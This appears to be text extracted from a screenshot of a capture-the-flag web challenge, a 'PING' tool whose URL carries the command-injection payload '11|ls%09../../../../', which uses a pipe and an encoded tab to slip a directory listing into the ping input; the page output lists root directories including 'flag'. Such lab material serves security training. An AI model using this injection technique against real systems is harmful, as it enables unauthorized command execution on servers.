 不安全 | 2d22dac5-eaf4-422f-9a76-2240fb9ef999.node3.hackingfor.fun/index.php?url=11|ls%09../../../../
PING
其他功能待开发
Url
GO
bin dev etc flag home lib media mnt opt proc root
run sbin srv sys tmp usr var